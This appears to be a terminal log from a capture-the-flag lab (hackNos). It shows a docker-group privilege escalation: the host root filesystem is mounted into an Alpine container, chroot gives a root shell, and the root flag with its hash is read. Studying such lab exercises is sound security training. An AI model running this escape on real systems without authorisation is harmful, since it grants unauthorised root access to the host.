 blackdevil@hacknos:~$ docker run -it -v /:/mnt alpine /bin/sh
docker run -it -v /:/mnt alpine /bin/sh
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
59bf1c3509f3: Pull complete
Digest: sha256:21a3deaa0d32a8057914f36584b5288d2e5ecc984380bc0118285c70fa8c9300
Status: Downloaded newer image for alpine:latest
/ # chroot /mnt
chroot /mnt
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@295d45b42674:/# cat /root/root.txt
cat /root/root.txt
########    #####     #####   ########         ########
##     ##  ##   ##   ##   ##     ##            ##     ##
##     ## ##     ## ##     ##    ##            ##     ##
########  ##     ## ##     ##    ##            ########
##   ##   ##     ## ##     ##    ##            ##   ##
##    ##   ##   ##   ##   ##     ##            ##    ##
##     ##   #####     #####      ##    ####### ##     ##

MD5-HASH: bae11ce4f67af91fa58576c1da2aad4b

Author: Rahul Gehlaut

Blog: www.hackNos.com

Linkedin: https://in.linkedin.com/in/rahulgehlaut
root@295d45b42674:/#